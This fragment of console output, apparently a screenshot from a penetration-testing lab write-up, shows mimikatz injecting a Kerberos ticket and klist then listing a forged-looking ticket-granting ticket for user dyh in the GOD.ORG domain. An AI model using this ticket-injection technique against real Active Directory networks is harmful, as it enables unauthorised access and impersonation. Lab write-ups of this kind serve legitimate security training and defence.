 C:\Windows\system32\cmd.exe
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # exit
Bye!
C:\phpStudy\WWW\tool>klist
当前登录 ID 是 0:0x26944
缓存的票证: (1)
#0> 客户端: dyh @ GOD.ORG
服务器: krbtgt/GOD.ORG @ GOD.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50e00000 -> forwardable proxiable renewable initial pre_authe
nt
开始时间: 11/5/2023 14:38:49 (本地)
结束时间: 11/6/2023 0:38:49 (本地)
续订时间: 11/6/2023 14:38:15 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\phpStudy\WWW\tool>